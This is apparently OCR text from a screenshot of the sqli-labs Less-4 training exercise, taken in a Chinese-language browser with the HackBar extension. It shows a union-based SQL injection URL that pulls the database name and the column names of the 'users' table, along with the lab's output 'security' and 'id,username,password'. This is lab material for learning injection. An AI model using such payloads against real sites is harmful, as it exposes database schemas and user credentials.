 Welcome Dhakkan
Your Login name:security
Your Password:id,username,password
SQLI DUMB SERIES-4
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
ncoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Hackl
L
http://192.168.1.5/sqli-labs/Less-4/?id=-1") union select 1,database(),group_concat(column_name) from information_schema.columns where
table_name='users' --+
Post data Referer User Agent Cookies Clear All